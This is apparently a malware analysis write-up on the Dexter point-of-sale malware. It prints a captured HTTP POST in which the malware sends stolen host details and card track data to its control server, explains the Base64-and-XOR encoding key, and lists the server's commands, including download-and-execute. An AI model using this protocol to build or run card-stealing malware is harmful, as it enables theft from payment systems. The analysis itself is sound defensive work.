So in looking at the underlying assembly of the malware, itbecomes apparent that this sample is planning on talking to as many as sevendifferent domains. It's also apparent that it's going to communicate over HTTP,via a POST request. Looking at the traffic that gets generated, we seesomething similar to the following:

POST /portal1/gateway.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0(compatible; MSIE 7.0b; Windows NT 6.0) Content-Length: 1192 Cache-Control: no-cache

page=AwICB1VWvwRMUVVYVUxVUwAHTABWAFZMUVJTUlECWAVVVlVU&ump=HRUTAAIKPgUAFQA+B gQPTwQZBFtEI1RRUVFZVFVXVllVUFdUVFM/OwAREQBOKxQNBBI/UFFRV1BRUFFRUVFRUVBYUlFQU VFRUVFRWZMUVFRUVFRX1pUUVFRWVRVV1ZZVVBXVFRTXFBRUVdQUVBQWFJRUFFZV1ZeRCNUUFBQV VVYVFFZV1NZWFJTPzIVABMSAHMEAAxOIA8PBD9QUVBQUFFQUVFRUVFRUFHSUVBRUVFRUVFZV1ZRU VFRUVFeW1RQUFBVVVhUUV1WU11YU1NcUFFQUFBRUFBYU1FQUV1WV14-&unm=Kw4SCQ==&cnm=NTM @MjU2IDdMIlkiUlBX&query=NggPBQ4WEkESMQ==&spec=UlNBIwgV&opt=UQ&view=OjIYEhUED EExEw4CBBISPGsyGBIVBAxrEgwSEk8EGQRrAhITEhJPBBkEaxYIDw00Bg4PTwQZBGsSBBMXCAIEE k8EGQRrDRIAEhJPBBkEaxcMAAIVCQ0RTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJD hIVTwQZBGsSFwIJDhIVTwQZBGsSFwIJDhIVTwQZBGsSEQ4ODRIXTwQZBGsEGRENDHMEE08EGQRrC xQSAgkEBU8EGQRrExQPBQ@NU1NPBBkEaxcMFQ40DRIFTwQZBGsCFQcMDg9PBBkEaxIXAgk0EhVPB BkEaxIXAgkOEhVPBBkEawsQEkBEGQRrFwwVDg4NEgVPBBkEazUxIBQVDiIODw8yFwJPBBkEawANB k8EGQRrNTEgFBUOIg4PDwQCFU8EGQRrFhICDxUHGE8EGQRrMRMOAgQSEikAAgoEE08EGQRrCAUAE E8EGQRrAgAEUgIFAAAAIJAQCU1NVWVVSBFACUgQHA1ZZVFFUA1MEUVZZUAVWJVRRUwMEBQcHVFZQV AUCUQRYA1RXUFZZVE8EGQRrEwQGBAUIFU8EGQRrAgwFTwQZBGsAEQAVBCUvMk8EGQRrFggTBBIJA BMKTwQZBGsFFAwRAgARTwQZBGsWFAAUAg0VTwQZBGsVEwACCj4FABUAPgYED08EGQRrCAQZEQ0OE wRPBBkEawgEGRENDHMETwQZBGs=&var=Fzk5OVBR&val=ZnJ@a2o=

HTTP/1.1 200 OK Date: Wed, 12 Dec 2012 22:09:37 GMT Server: Apache/2.2.20 (Ubuntu) Accept-Ranges: bytes X-Powered-By: PHP/5.3.6-13ubuntu3.9 Content-Length: 0 Content-Type: text/html

Now you might be thinking to yourself, "Geez, that's a lotof …stuff". And you'd be right. So lets break down that nice blob of datathat's being sent over the wire. In total, we see the following ten differentvariables:

- page
- ump
- unm
- cnm
- query
- spec
- opt
- view
- var
- val

I'm going to focus on the last variable ('val') first, mainly because it's the easies to decode, and because it's one of the mostimportant. We see that 'val' has a value of 'ZnJ0a2o=', which I'm sure you'veall guessed by now is Base64 encoded. Once decoded, we see this value change to'frtkj'. You might be thinking that this is also garbage, but it is, in fact, akey that is used to encode the remaining text in the POST request.Specifically, we see the following occur when each variable's data is decoded:

1. The data is Base64 decoded2. Each character in the decoded string is xoredsequentially against each character of the key we previously identified. InRuby, it looks something like this:

"A".xor("f").xor("r").xor("t").xor("k").xor("j")

This results in the original content.

Know how this works, we can whip up a quick script to decodethe entire string.



We can now easily determine when a number of the variable discoveredactually contain.

- page: Mutex string
- ump: Track data
- unm: Username
- cnm: Hostname
- query: Victim OS
- spec: Processor type
- opt: Unknown
- view: List of all running processes on thevictim
- var: Some unique string. Appears to be constantfor this sample
- val: Random key that changes every time themalware restarts

So at this point we can see how the malware is communicatingoutbound to its master. However, that's only half of the puzzle. How is themalware receiving commands?

Well, the answer to that question comes in the form of theresponse Cookie. Specifically, the malware will set the 'response' cookie usingthe same technique (only in reverse) that we just witnessed. So basically, theserver takes the key from before, XORs each byte of the string against eachcharacter in the key, and Base64 encodes it. Dexter will then parse this data,and look for one of the following variables:

- update- (Updates the malware with the specifiedargument)
- checkin: (alters the delay between times themalware attempts to make POST requests to the master host)
- scanin: (alters the delay between times the malware scrapes memory for trackdata)
- uninstall (completely removes the malware)
- download- (downloads and execute the specified argument)